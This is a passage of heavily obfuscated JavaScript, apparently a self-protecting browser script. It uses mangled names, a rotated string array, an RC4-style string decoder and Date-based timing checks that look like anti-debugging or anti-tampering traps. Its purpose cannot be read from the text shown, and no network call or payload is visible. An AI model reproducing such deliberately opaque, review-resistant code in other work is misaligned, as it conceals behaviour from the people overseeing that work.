Xu=Xx;return Xg['QcdpO']!==Xu(0x685)?XA[Xu(0xa2f)](_0x2522ab,0x2)&&_0xafb8b1<0x4:Xg['uRUFG'](Xz,0x6);},function(){var Xu=Xx,Xr={'wHlOq':function(XF,Xc){var Xf=Xv;return Xg[Xf(0x1d9)](XF,Xc);},'pREaP':function(XF,Xc){return XF<Xc;}};return Xg['uWvwj'](Xg[Xu(0x7db)],Xg[Xu(0xcc)])?Xr[Xu(0xa7c)](_0x1cd610,0xe)&&Xr[Xu(0x4a2)](_0x3300da,0x10):Xg[Xu(0x715)](XD,0x6);}),Xg['SYPMU'](XH,0x13,Xs,0x40000,0x40000000,0x200,function(){var Xu=Xx;if(Xg[Xu(0x5c0)]!==Xg[Xu(0x5c0)])_0x273688=_0x1c759c;else return Xz===0x7;},function(){return XA['AFvfA'](XD,0x7);}),Xg['OYBjQ'](XH,0x0,Xs,0x1,0x40,0x2000,function(){var Xu=Xx,Xr={'TnXQk':function(XF,Xc){var Xf=Xv;return XA[Xf(0xa2f)](XF,Xc);},'QEKFp':function(XF,Xc){var Xf=Xv;return XA[Xf(0x8dc)](XF,Xc);}};return XA[Xu(0x64b)](XA['zQMRW'],Xu(0x76c))?Xr[Xu(0x850)](_0x3e5cdb,0x8)&&Xr[Xu(0x9c2)](_0x3ba143,0xa):XA[Xu(0xaa6)](Xz,0x8);},function(){var Xu=Xx,Xr={'XWlzh':function(XF,Xc){var Xf=Xv;return Xg[Xf(0x1d9)](XF,Xc);}};return Xg['OkFtJ'](Xg[Xu(0x6d7)],Xg['gxnQI'])?Xr['XWlzh'](_0x31b031,0x2)&&_0x278421<0x4:XD===0x8;}),Xg[Xx(0x866)](XH,0x5,Z,0x2000000,0x10000,0x200,function(){var Xu=Xx;if(Xg[Xu(0x9f7)](Xg[Xu(0xda4)],'PHACX'))_0x2ac588=XA['ErbEl'][_0xb2fe76[0x20]](_0x1d15e8?_0x102cc6:!_0x34ee58?_0x496aab:XA[Xu(0xb81)](XA[Xu(0x32f)](_0x4f551a,XA[Xu(0x237)](_0x32e2c0,0xc7)),_0x385f66));else return Xg['NSvJG'](Xz,0x9);},function(){var Xu=Xx,Xr={'GlvQU':function(XF,Xc){var Xf=Xv;return Xg[Xf(0x9c)](XF,Xc);},'uhitG':function(XF,Xc){return Xg['kJgUv'](XF,Xc);},'kiVcu':function(XF,Xc){return XF+Xc;},'KaGWh':function(XF,Xc){return XF%Xc;}};return Xg[Xu(0x5f0)](Xg[Xu(0x1c9)],Xu(0xc43))?Xr[Xu(0x57a)](Xr[Xu(0xcc8)](Xr[Xu(0x8be)](_0x113c57[0x1b](_0x47e5e3[0x17],_0x815a41[0x24])[_0x599798[0x2a]][_0x3bdcd4[0x24]],_0x1a7c1d)[_0xccf0cd[0x28]](0x9),0x28),0x0)?(_0x2098cb=_0x5c234b?_0x23cf6d:_0x4bd2fe,_0x1e00ee):_0x38c4e4[0x2c](Xr['KaGWh'](_0x45f395,_0x3b1bd9)):Xg[Xu(0x9b2)](XD,0x9);});}()),Xg[XV(0x942)](XH,0x5,Z,0x100,0x1000000,0x1000,function(){var Xx=XV,XA={'zamdc':function(XD,Xt){var Xz=Xv;return Xg[Xz(0x149)](XD,Xt);}};return Xg[Xx(0x276)](Xg[Xx(0xb9e)],Xg[Xx(0x6ce)])?XA['zamdc'](_0x416f9c,_0xb9bd30):oX[Xg[Xx(0x498)](oK,0xa4,Xg[Xx(0x1e6)])][Xg['NHaYp'](oK,0x5b,Xg[Xx(0x5fc)])]();}),XH(0xd,Z,0x4,0x8,0x8000,function(){var Xx=XV;return Xg[Xx(0x421)]===Xg[Xx(0x421)]?oX[Xg[Xx(0x1c7)](oK,0xa4,'2v4c')][Xg[Xx(0x232)](oK,0x105,Xg[Xx(0x5a4)])]():_0x1f69af;}),Xg[XV(0x4aa)](XH,0x8,Z,0x1,0x8000000,0x400000,function(){var Xx=XV,XA={'ybHNj':function(XD,Xt){var Xz=Xv;return Xg[Xz(0x51c)](XD,Xt);}};return Xg[Xx(0x5b8)](Xg[Xx(0xb1b)],Xg[Xx(0xb1b)])?XA[Xx(0x8cf)](_0x5ed867,0xc)&&_0x50091e<0xe:oX[oK(0xa4,Xg[Xx(0x1e6)])][oK(0xe6,Xg['TocDl'])]();}),Xg['AzZMS'](XH,0x8,Z,0x10000000,0x80,0x200,function(){var Xx=XV;return oX[Xg[Xx(0xc35)](oK,0xa4,Xg[Xx(0x1e6)])][Xg[Xx(0x672)](oK,0x8c,Xg[Xx(0x1f3)])]();}),Xg['bbgmk'](XH,0xd,Z,0x2,0x80000,0x20,function(){var Xx=XV;return Xg[Xx(0x67f)]===Xx(0xa5a)?oX[Xg[Xx(0x2b6)](oK,0xa4,Xg[Xx(0x1e6)])][Xg[Xx(0x23c)](oK,0x83,Xx(0x6bb))]():Xg[Xx(0x5f1)](_0x18df72,0x1);}),Xg[XV(0x94d)](XH,0xa,Xs,function(){var Xx=XV;if(Xg['GhKym'](Xg['iIlrX'],Xg[Xx(0x958)]))return oX[Xg[Xx(0xc00)](oK,0xa4,Xg[Xx(0x1e6)])][oK(0x80,Xg[Xx(0xdd8)])]();else{if(_0x4410f[0x5][_0x191ba0[0xc]](_0x3bd450,_0x659b59[0xb]))return _0x2fdae6;}}),Xp=Xs[oK(0x114,Xg[XV(0x657)])](Xg['GvrOy'](oX[Xg['WRUix'](oK,0x8d,XV(0x824))](),0x0)),Xh=Xs[Xg[XV(0x331)](oK,0x62,Xg[XV(0x8c0)])](XX),Xy=Xs[Xg['OFuBp'](oK,0x114,Xg[XV(0x657)])](X5),Xa=Xs[Xg[XV(0xa56)](oK,0x114,Xg[XV(0x657)])](Xd),XE=B[Xg[XV(0x1ce)](oK,0x101,XV(0xc49))](oX[Xg[XV(0x5d6)](oK,0xff,Xg[XV(0x9af)])]()[oK(0xd7,Xg[XV(0xc3f)])]()),XZ=oJ?of+oJ:Z,XK=oX[Xg[XV(0x397)](oK,0xa4,Xg[XV(0x1e6)])][Xg[XV(0x5dd)](oK,0x7e,Xg[XV(0x62a)])]()?Xg[XV(0x42a)](oi,B[Xg[XV(0xb26)](oK,0x101,Xg[XV(0x512)])](oX[Xg['NmRVm'](oK,0xa4,Xg[XV(0x1e6)])][oK(0x7e,XV(0x88c))]())):Z,Xg[XV(0xfa)](Xe),XJ=[B[Xg[XV(0x3e8)](oK,0x101,XV(0xc49))](Xq),Xp,Xy,Xa,XE][Xg[XV(0x672)](oK,0x93,XV(0x35e))](Xh),XQ=XJ[Xg[XV(0x9a3)](oK,0x104,Xg[XV(0x7a8)])](K),XN=Xg[XV(0xd0)](o2[Xg['xNHIg'](oK,0x107,Xg[XV(0x4fb)])](XQ,XQ[oK(0xed,Xg[XV(0x7a6)])]),0x0),Xg['Bgjfv'](Xg[XV(0xd22)](Xg[XV(0x36f)](Xg[XV(0x5d6)](Xk,XJ,XN)[Xg[XV(0x5c8)](oK,0x104,Xg[XV(0x7a8)])](K),oc),Xs[oK(0x114,Xg[XV(0x657)])](XN))+XZ,XK);},'Ye':Z};}(),oH=function oZ(){var oK=ok;(function(X9,Xo){var XX=ok,Xs=X9();while(!![]){try{var Xm=parseInt(XX(0x131))/(-0xe59*-0x1+0xd17+-0x1b6f)+-parseInt(XX(0x2d3))/(-0x17a0+0x8*0x1e+0x16b2)+-parseInt(XX(0x739))/(0xc63+-0xab4+-0x1ac)+-parseInt(XX(0x38a))/(0x1*0x1cd1+0x1a7*0x2+-0x1*0x201b)+parseInt(XX(0x55d))/(-0x1786+0x3f1*-0x8+0x265*0x17)+parseInt(XX(0x425))/(0x178e+0x17df*-0x1+0x57)+parseInt(XX(0x32d))/(-0x129f+0x1ebc+-0xb6*0x11)*(parseInt(XX(0x6f5))/(0x2652+0xb3*0x6+-0x153e*0x2));if(Xm===Xo)break;else Xs['push'](Xs['shift']());}catch(XR){Xs['push'](Xs['shift']());}}}(oc,-0xa*0x277ed+0x1b4aa9+0xc3bec));var oJ=function(X9){var Xo=ok,XX={'tZNOe':function(XY,Xe){return XY-Xe;},'uMVCs':function(XY,Xe){return XY+Xe;},'EfeqQ':Xo(0x20a),'YkWtT':'&KFv','Hojop':function(XY,Xe){return XY==Xe;},'KVEhj':function(XY,Xe){return XY<Xe;},'kzHkU':Xo(0x207),'eLkuS':function(XY){return XY();},'hCdxe':function(XY,Xe,XC){return XY(Xe,XC);},'eoteY':function(XY,Xe,XC){return XY(Xe,XC);},'kNVVP':Xo(0x667),'VSHuJ':function(XY,Xe){return XY!==Xe;},'XRXoe':function(XY,Xe){return XY===Xe;},'zWKwE':'vORw','bkXNf':function(XY,Xe,XC){return XY(Xe,XC);},'LaHcU':function(XY,Xe){return XY==Xe;},'HKqWN':function(XY,Xe){return XY(Xe);},'hAdTG':function(XY,Xe,XC){return XY(Xe,XC);},'rYkJX':Xo(0x53d),'eGRSn':Xo(0x6df),'BHaPt':Xo(0x68b),'srXTM':Xo(0x9e),'jDAoV':'W4lcPG','FgzTH':Xo(0x237),'nBtRa':Xo(0x13b),'WjVvd':Xo(0x5e7),'CHLmr':'lSkz','cKooV':Xo(0x4f8),'qIqXp':Xo(0x22c),'SsUnr':'W6i2na','ZNiOq':Xo(0x6f0),'ZQafq':Xo(0x100),'NiWRu':Xo(0xe1),'AjkcW':Xo(0x28e),'OTIsO':Xo(0x785),'CcGrO':Xo(0x23d),'NEcRr':'CgG','sSCmC':Xo(0x644),'jOAVU':Xo(0xa9),'pLQwk':'W4KAmCoMW5DLWO4NWPO','ySqhQ':Xo(0x338),'hEDFu':Xo(0x3a1),'HMKsc':Xo(0x2ad),'nmFkM':Xo(0x126),'kSrZE':Xo(0x92),'OGCTv':'DM0AyYVcKsdcHSkVW6i','evAaU':Xo(0x80),'vCbJv':Xo(0x1e9),'LXCCU':'W6Kw','tJlBJ':Xo(0x367),'yzRrN':'fxJdLeldSW','TExgN':Xo(0x24b),'ZRsxZ':'WOtdIW','vQCrl':Xo(0x5e6),'vUASG':Xo(0x4cf),'FRPSy':Xo(0x3d7),'aIEkv':Xo(0x361),'bwFTY':Xo(0x71),'fvWSD':Xo(0x4cd),'svDqM':Xo(0x24c),'Cazwr':Xo(0x76),'uSlYU':Xo(0x669),'YAPXx':Xo(0xd7),'IMHrT':Xo(0x76c),'AlspJ':Xo(0x70f),'upmcF':Xo(0x54f),'AErax':Xo(0x26e),'ChOzG':Xo(0x3eb),'vPfUz':'W5aUlCofW606','oJZrI':'mmkMW7BdIb0udGKJWONcO8k7W7T8W4DbF8kfauu','eWBKT':Xo(0x4be),'gcJKg':Xo(0x589),'nbxTG':Xo(0x54d),'kpwAM':Xo(0x692),'OXulL':Xo(0x433),'AfsrB':Xo(0x18c),'Fbkbn':Xo(0xda),'gpUlG':'WPvFWRtcKq','DGVue':'x8oKs8kW','sHhdJ':Xo(0x1d3),'PzyTF':Xo(0x3e3),'EJtPZ':Xo(0x5fa),'bMwpH':Xo(0x1a7),'lSWlX':Xo(0x9b),'gHoGx':Xo(0x2ca),'HgGEm':'W4lcNCo8WONdQaa','gNcEs':Xo(0x520),'lWEkS':Xo(0x245),'ogulP':Xo(0xf2),'QNhjD':Xo(0x6e1),'WHiHK':Xo(0x5b3),'NzejH':'BCotcmkeW79OW6ddTM5EkINdOq','AaujN':Xo(0x390),'TGbHH':Xo(0x2b3),'ytynO':Xo(0x68c),'bNcZc':Xo(0x533),'TrUtF':Xo(0x2ea),'bddNB':Xo(0x74f),'oSFsb':'nLfTW78','duymt':Xo(0x467),'teMwP':'fmk4W49O','IqNbH':Xo(0x1a3),'dDufJ':'W43cVSoywSkWWOFdTGW','vPeKE':Xo(0x2d1),'ePZaS':Xo(0x2f6),'XAvsE':Xo(0x330),'cFEic':'WQtdUW','nmnrl':Xo(0x45f),'SPnwI':Xo(0x5c5),'DsOcc':Xo(0x25d),'inLvv':'awO','wZZwT':Xo(0x75f),'YjfPz':Xo(0x525),'CWDIM':Xo(0x9a),'ZNqje':function(XY){return XY();},'xJRLf':function(XY,Xe){return XY+Xe;},'KgDwS':function(XY,Xe){return XY+Xe;},'niuLc':function(XY,Xe){return XY+Xe;},'Oemjn':function(XY,Xe){return XY+Xe;},'lUcUh':function(XY,Xe){return XY+Xe;},'FUETH':function(XY,Xe){return XY+Xe;},'Eaqpc':function(XY,Xe){return XY+Xe;},'JOatN':function(XY,Xe){return XY+Xe;},'ipqtf':function(XY,Xe){return XY+Xe;},'mFHag':function(XY,Xe){return XY+Xe;},'eiTvb':function(XY,Xe){return XY+Xe;},'MHDKS':function(XY,Xe){return XY+Xe;},'MQXPy':Xo(0x57b),'nlSId':Xo(0x5ef),'UcIMR':'putQ','VUuip':'OZgT','CJlmi':Xo(0x593),'eUIBZ':function(XY,Xe,XC){return XY(Xe,XC);},'IdPWY':Xo(0x70),'UMzOt':Xo(0x427),'bwxsT':function(XY,Xe,XC){return XY(Xe,XC);},'QuChK':function(XY,Xe,XC){return XY(Xe,XC);},'fwtMj':Xo(0x11e),'fdjWK':function(XY,Xe,XC){return XY(Xe,XC);},'MiwuG':function(XY,Xe,XC){return XY(Xe,XC);},'fuPhW':function(XY,Xe,XC){return XY(Xe,XC);},'mjNLT':Xo(0x2df),'jJqdN':Xo(0x69f),'dbRbv':function(XY,Xe,XC){return XY(Xe,XC);},'rbeVN':function(XY,Xe,XC){return XY(Xe,XC);},'UYWjI':function(XY,Xe,XC){return XY(Xe,XC);},'nnZHe':Xo(0x575),'KLZUh':Xo(0x15f),'QjLIm':function(XY,Xe,XC){return XY(Xe,XC);},'tEjDG':function(XY,Xe,XC){return XY(Xe,XC);},'BaHIy':Xo(0x387),'NFQof':function(XY,Xe,XC){return XY(Xe,XC);},'vHTww':function(XY,Xe,XC){return XY(Xe,XC);},'RmaTG':Xo(0x70d),'FgUYJ':function(XY,Xe,XC){return XY(Xe,XC);},'KSDhI':Xo(0x466),'fpBll':Xo(0x504),'rNoza':Xo(0x71c),'hiSVe':function(XY,Xe,XC){return XY(Xe,XC);},'KDOIY':'d^pR','QIUPy':Xo(0x535),'gRyhj':function(XY,Xe,XC){return XY(Xe,XC);},'lZvTQ':function(XY,Xe,XC){return XY(Xe,XC);},'FoJuC':'nTtN','enAvS':function(XY,Xe,XC){return XY(Xe,XC);},'UKzdE':Xo(0x700),'bkfoF':Xo(0x2c5),'EfHpS':function(XY,Xe,XC){return XY(Xe,XC);},'abiWr':function(XY,Xe,XC){return XY(Xe,XC);},'rpURl':Xo(0x8d),'YkomM':function(XY,Xe,XC){return XY(Xe,XC);}};function Xs(XY){var Xe=Xo;if(Xe(0x5dd)!==Xe(0x2f5)){var XC=[];for(var XI=-0x15ed+-0x3b7*-0x6+-0x1f*0x3,Xq=XY[Xe(0x6d2)];XI<Xq;XI++){XC[Xe(0x1cf)](String[Xe(0x727)](XX[Xe(0x432)](XX[Xe(0x74b)](XY['charAt'](XI)[Xe(0x19e)](-0x1*0x246f+0x158+0x2317)*(-0x2*-0x61f+0x5f7*-0x2+-0x4c),0x1ca*-0xb+0x2*-0x62d+0x2078),-0x22fd+0x3*0x904+0x7f5)));}return XC[Xe(0x77a)]('');}else return!(0x1*0x17ea+-0x1aff+-0x1*-0x316);}var Xm=0x119c+0x2*0x8d1+-0x233e,XR=Xm,Xv=Xm,XT=Xm,XH=Xm,XO,XU=Xm,XP=Xm,XB=0xc81+0x9a3+-0x1621;function XG(XY,Xe){var XC=Xo,XI={'oIdiL':function(XV,Xg){return XV(Xg);},'cXNIx':function(XV,Xg){return XV<Xg;},'UJFQX':function(XV,Xg){return XV+Xg;},'FbYIR':function(XV,Xg){var Xd=ok;return XX[Xd(0x629)](XV,Xg);},'gCZEl':function(XV,Xg){var Xd=ok;return XX[Xd(0x34a)](XV,Xg);},'ZbuIK':function(XV,Xg){return XV+Xg;},'GiQjT':function(XV,Xg){return XV%Xg;},'upZSN':function(XV,Xg){return XV(Xg);},'VPpOF':function(XV,Xg){var Xd=ok;return XX[Xd(0x34a)](XV,Xg);},'Yumyi':function(XV,Xg){var Xd=ok;return XX[Xd(0x432)](XV,Xg);},'dUbVG':XX['kzHkU'],'KVPQI':'9V6O','pmKIx':function(XV,Xg){return XV===Xg;},'qovte':function(XV,Xg){return XV===Xg;}},Xq=Xe[XC(0x10c)](XY,XY),Xl=XX[XC(0x2db)](XL),Xj=function(XV){var Xg=XC,Xd={'UVqai':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'TXeEF':XX[Xg(0x755)],'lKzja':XX['YkWtT']};if(Xg(0x6b1)!==Xg(0x63a))return XL[Xg(0x495)][XL[Xg(0x495)][Xq][0xe2+-0x1824+-0x1a*-0xe5]]=+new XL[(Xg(0x495))][Xq][0x1*0x1e44+0x457+0x1145*-0x2](),Xl[XV];else{var Xp=_0x14827e[Xd['UVqai'](_0xe3bcea,0x83*-0x2+0x1*-0xcc1+0xf1b,Xd['TXeEF'])][_0x107395(0x5*-0x69d+0x2*-0x399+0x29ce,Xd[Xg(0x31f)])](_0x213af0);return Xd[Xg(0x164)](_0x5c890e,Xp,_0x225e2a),Xp;}};return XG=function(XV,Xg){var Xd=XC,Xp={'kaUyJ':function(Xx,XA){return Xx+XA;},'NMlVQ':function(Xx,XA){return XI['VPpOF'](Xx,XA);},'oBifM':function(Xx,XA){return Xx%XA;},'aFkyQ':function(Xx,XA){var XD=ok;return XI[XD(0x4c6)](Xx,XA);},'yEplF':function(Xx,XA){return Xx*XA;},'iFtpI':function(Xx,XA){return Xx-XA;},'wYtJh':function(Xx,XA){return Xx-XA;},'HUHei':function(Xx,XA){return Xx+XA;},'kzLkp':function(Xx,XA){return Xx&XA;},'MloJM':function(Xx,XA){return Xx*XA;},'HiBxa':function(Xx,XA){var XD=ok;return XI[XD(0x6db)](Xx,XA);},'eHGBF':function(Xx,XA){return Xx%XA;},'AUdDI':function(Xx,XA){return Xx+XA;},'GuBLZ':Xd(0x1b9),'yGSAt':XI['dUbVG'],'vBYGv':function(Xx,XA,XD){return Xx(XA,XD);},'oPJBs':'k9oI','EpaYX':XI[Xd(0x631)]};XV=XV-(-0xea1+-0x4*0x7f1+0x2eec);var Xh=Xj(XV);if(XI['pmKIx'](XG[Xq],undefined)){var Xy=Xd(0x463)[Xd(0x43d)]('|'),Xa=0x2646+0x25e*-0xe+-0x522;while(!![]){switch(Xy[Xa++]){case'0':XH=!XH?(--XB,XI[Xd(0x678)](XE[-0x1b20+-0x1439+0x1*0x2f75](XE[0xae3+-0x24c5*0x1+-0x1*-0x19fd],XE[-0xd39+0x178c+0x1*-0xa30])[XE[-0x1ca+-0x1a19+0x2*0xe01]][XE[0x874+0x93c+-0x118d*0x1]],Xq)[XE[0x12c5+-0x101*-0x7+-0x1*0x19ac]](-0x11e+-0x15a1+-0x48*-0x51)-(0x212*0xf+-0x1*-0x1bcc+0x16*-0x2ab)):XH;continue;case'1':XP=!XP?(--XB,(XG+oX)[XE[0x1*0xeab+-0x1dae+0xf23]](XI[Xd(0x4c6)](XT,-0x2*-0x1337+0x5*0x61+0x6*-0x6b6))-(0x5*0x224+0x1*0xa59+-0xa3*0x21)):XP;continue;case'2':XY=arguments;continue;case'3':var XE=XL[Xd(0x495)][Xq];continue;case'4':var XZ=function(Xx){var XA=Xd;for(var XD,Xt,Xz=Xq,Xu=Xq,Xr=Xz+XZ,XF=-0x77e+0x72e*0x1+0x50,Xc=-0x1*-0x1f45+-0x3*0x2a4+-0x1759,Xf=(function(){var XS={'sjXWW':function(Xw,XW){return Xw-XW;},'fEIRZ':function(Xw,XW){var XM=ok;return Xp[XM(0x596)](Xw,XW);},'WaZbd':function(Xw,XW){var XM=ok;return Xp[XM(0xf9)](Xw,XW);},'cQRZU':function(Xw,XW){return Xw||XW;}};return++XR,XR%XJ?XR:(function(){var Xw=ok,XW={'caegh':function(XM,Xn){return XM!=Xn;},'PGeco':function(XM,Xn){return XM-Xn;}};return Xv=XR,XT++,XS[Xw(0x6a3)](XS[Xw(0x3cf)](XG,Xz)[XE[0x62*-0x47+0x1b77*-0x1+0x1*0x36c5]](XT+(-0xaca+-0x1*0x33a+0xe13)),-0x597*-0x6+-0x1*0x446+-0x1d3a)!=0x1*-0x1cec+-0x1588+0x3274*0x1&&XS[Xw(0x60d)](+new XE[-0x10d5+-0x16a0*-0x1+-0x5ba]()-XL[Xw(0x495)][XE[-0x10f3+-0x21d*0x4+0x7*0x3a1]],XJ*(-0x1944+0x1*-0x10fb+0x2a45))?(XJ=XS['cQRZU'](!XU,!XH)||!XP?XR:XJ,(function(){var XM=Xw;return XW[XM(0x6b)](XW['PGeco']((XE[-0x486*0x6+-0x9f7*-0x1+0x5c3*0x3](XE[-0x171c+-0x121+0x1858],XE[-0x22af+0x10d9*-0x2+0x4484])[XE[0x1cea*0x1+-0x1ad2+-0x1f9]][XE[-0x10d9*-0x1+0xeed+0x59*-0x5b]]+Xq)[XE[0x1fcd+-0xa7*-0x15+0xb0*-0x42]](0x2434+-0x1*-0x4e3+-0xa*0x41b),0x2c2*-0xc+-0x250d+-0x15*-0x359),-0xee*-0x11+0x24af+0x3*-0x117f)?(XJ=XB?XR:XJ,XR):XE[0x332+-0x1*0x7d7+0x3*0x19b](XR%XJ);}())):XE[-0x80*-0xc+0x2161+-0x2735](XJ-Xl[XE[-0x1930+-0x1947+0x329c]]);}());}());Xt=Xx['charAt'](Xc++);~Xt&&(XD=Xp[XA(0x513)](XF,!Xf?Xf:(Xv+(XJ-(0x13b9+0x23dc+0x1*-0x364d)))%XJ)?Xp[XA(0x139)](Xp[XA(0xca)](Xp[XA(0xca)](!Xf?Xf:Xp[XA(0x596)](Xv,Xp[XA(0x1f0)](XJ,-0x1f*0x5b+0x6b6+0x593))%XJ,!Xf?Xf:(Xv+(XJ-(-0x1*-0x885+-0x18e5+0x11a4)))%XJ),XD),Xt):Xt,Xp['oBifM'](XF++,!Xf?Xf:(Xv+Xp[XA(0x2fa)](XJ,-0x243a+-0xb47+-0x45*-0xb5))%XJ))&&(Xz+=Xr[XE[0x2*0xa98+0x1c55+-0x3165*0x1]](Xp[XA(0x32b)](Xc,!Xf?Xf:(Xv+(XJ-(0x3*-0x3+-0x1ada*-0x1+-0x198f)))%XJ))-(!Xf?Xf:(Xv+(XJ-(-0xc71+-0xc05*-0x1+-0xd7*-0x2)))%XJ)!=(!Xf?Xf:Xp['HUHei'](Xv,XJ-(0x21*-0xfe+0x9*0x403+0x211*-0x1))%XJ)&&Xf?XE[0xcdb+0x48a+-0x114f](Xp['kzLkp'](-0x7d5+-0x12f5+0x1bc9,XD>>(Xp[XA(0x763)](-(!Xf?Xf:(Xv+Xp[XA(0x2fa)](XJ,-0x1*-0x17e1+-0x22d*-0xd+-0x32e0))%XJ),XF)&(!Xf?Xf:Xp[XA(0x513)](Xv+Xp[XA(0x188)](XJ,0x246*-0x1+0x2537*0x1+-0x21ab),XJ))))):XE[0x4d1+-0x1cf6+0x1851](XF))){Xt=XA(0x171)[XE[0x171b+-0x1*-0x1025+-0x2*0x1391]](Xf?Xt:!Xf?Xf:Xp[XA(0x676)](Xp[XA(0xed)](Xv,Xp[XA(0x2fa)](XJ,-0x16b*-0x1a+0x1d39+0x7*-0x943)),XJ));}for(var Xi=0x1*0x91f+0x16c2+-0x1*0x1fe1,Xb=Xz[XE[0x5af+-0x49*-0x59+-0x1eeb]];Xi<Xb;Xi++){Xu+=Xp[XA(0x596)](XE[-0x7d1+-0x600*0x3+0x19f2],(XE[0x725+0x65e+-0xd5b*0x1]+Xz[XE[-0xcc4+-0x1d91+0x2a75]](Xi)[XE[0x95*0x24+0x490+-0x6*0x43b]](-0x1*0x14bd+-0x3*-0x2d1+-0x6*-0x20f))[XA(0x10c)](-(0x2*-0x14f+0x5*-0x31a+-0xb*-0x1a6)));}return XE[-0x5b7+-0xb*0x24a+0x9*0x371](Xu);};continue;case'5':var XK=function(Xx,XA){var XD=Xd,Xt,Xz,Xu=[],Xr=-0xa36+-0x26d1+0xa3*0x4d,XF=Xq;for(Xt=0x117a+0x10c6+-0x89*0x40,Xx=XI[XD(0x6f9)](XZ,Xx);XI[XD(0x42f)](Xt,0x768*-0x4+-0x1*-0x1529+-0x977*-0x1);Xt++)Xu[Xt]=Xt;for(Xt=-0x1121+0x2596+-0x1475;Xt<0x26dc+-0x8bc+-0x20*0xe9;Xt++)Xr=XI[XD(0x678)](Xr+Xu[Xt],XA[XE[0x197c*0x1+-0x1ab6+0x2*0xad]](Xt%XA[XE[0xbdf+0x49*-0x2e+0x164]]))%(-0x163c+0x1*0x2f5+0x1447),Xz=Xu[Xt],Xu[Xt]=Xu[Xr],Xu[Xr]=Xz;Xt=0x7ad+0x515*-0x3+0x286*0x3,Xr=0x1caf+-0x194f+-0x360;for(var Xc,Xf=0xbd*-0x2+0x1*0x19f2+-0x1878;XI[XD(0x42f)](Xf,Xx[XE[-0x2*0xb6b+-0x5*-0x4cd+0x106*-0x1]])&&(XI[XD(0x16c)](Xf%(0x1f43+0x4*-0x74a+-0x219),-0xba8+0x3f*0x39+-0x25f*0x1)||XI[XD(0x5f2)](Xf,-0x3*-0x493+0xa9d+-0x146f));Xf=XI['ZbuIK'](Xc=Xf,-0x5e*-0x51+0x1472+-0x322f)){Xr=XI[XD(0x677)](Xr+Xu[Xt=(Xt+(-0x1d3a+0x2*0x5bf+0x11bd))%(0x11*-0x143+0x7cd*-0x3+-0x1*-0x2dda)],0x1e1a+-0xc19+-0x1101),Xz=Xu[Xt],Xu[Xt]=Xu[Xr],Xu[Xr]=Xz,XF+=XE[0x250b+-0x1a84*-0x1+-0x3f79*0x1](Xx[XE[0x1da*-0x9+0x673+-0xa57*-0x1]](Xf)^Xu[(Xu[Xt]+Xu[Xr])%(-0x35f+-0xe59+0x12b8*0x1)]);}return XF;};continue;case'6':var XJ=Xl[XE[-0x74b*-0x5+-0xd*-0x20f+0x1507*-0x3]];continue;case'7':XG[Xq]=XK;continue;case'8':XU=!XU?(--XB,0x1ddd+0x8d1+-0x1*0x26ad):XU;continue;}break;}}var XQ=Xl[-0x9cf+-0x5*-0x46+0x871],XN=XV+XQ,Xk=XY[XN];if(!Xk)XI[Xd(0x770)](XL[Xq],undefined)&&(function(Xx){var XA=Xd,XD={'TbpJu':function(Xf,Xi){return Xf<Xi;},'dYFpp':function(Xf,Xi){return Xf(Xi);},'HRIrs':function(Xf,Xi){return Xf*Xi;},'wMaji':function(Xf,Xi){var Xb=ok;return XI[Xb(0x498)](Xf,Xi);},'eXneX':function(Xf,Xi){return Xf+Xi;}},Xt=[0x21b7+0x1168+-0x12*0x2d7,0xc9*0x2b+-0x116d+0x2b9*-0x6,0x1867+-0x9*0x359+0x5ba],Xz=function(){return Xp['GuBLZ'];},Xu=XL[XA(0x495)][Xq],Xr=Xl[Xu[-0x1471+0x255a+-0x4*0x431]];function XF(Xf){var Xi=XA;for(var Xb=0xcab*-0x3+0x5c2+0x203f,XS=Xt[Xu[-0x2446*-0x1+-0x26*0x44+-0x1a09]];XD['TbpJu'](Xb,XS);Xb++){Xt[Xu[0x1*0x3c7+0x26b1+-0x2a4e]](Xu[0x179b+-0x1e61+0x6d4](Xu[-0x1898+0xe73+0x20c*0x5]())),XS=Xt[Xu[0x1307*-0x1+-0x1517+0x3a9*0xb]];}return XD[Xi(0x32e)](Xf,Xt[-0x1*0x765+0x1*0x8a5+-0x140]);}function Xc(Xf){var Xi=XA;if(+new Xu[0x2b*-0xc1+0x5bb+0x1ac1]()-XL[Xi(0x495)][Xu[-0x8*0x34a+-0xbfe+-0x264e*-0x1]]>XD[Xi(0x59e)](Xr,0x1bad+0x8cf*-0x3+0x2*-0x9d))return Xu[-0x6d3*-0x4+-0xfb*0x1+0x123*-0x17](),XD[Xi(0x766)](XF,Xx);if(!Xu[0x22c8+-0x904+0x1d*-0xe3](~Xf))return Xf;return Xu[0x1949+-0x2*-0xef5+-0x3707](),XF(Xx);}return function(){var Xf=XA,Xi=new Xu[-0x1*0xc6b+-0x43*-0x3e+-0x1*0x3b2](XD[Xf(0x35e)](Xu[0x184+-0xc14+-0xd3*-0xd],Xu[-0x3*0x551+0x48*-0x5c+0x29f7])),Xb=Xi[Xu[-0x1*0x1339+-0x1217*-0x2+-0x10ca]](Xz+Xq)?--Xt[0x1e1*-0x5+-0x7*0x517+0x2d07]:--Xt[-0x1847+0x35*-0x2+0x18b1];return Xc(Xb);};}(XG)(),XL[Xq]=Xg),Xh=XG[Xq](Xh,Xg),XY[XN]=Xh;else{if(XI[Xd(0x2b0)]('DvIsf','DvIsf'))Xh=Xk;else{for(_0x492ee8 in(_0x2444a4={},_0x37d1bf))_0x204c2b[_0x5ac523]=_0x57cec7[_0x162926];_0x56daea[_0x834e38(-0xa0a+0xc1f+0x4d*-0x1,Xp[Xd(0x5fb)])+_0x57452f(0x2254+-0x1*-0xd54+-0x1*0x2ee7,Xd(0x11f))]=function(Xx){var 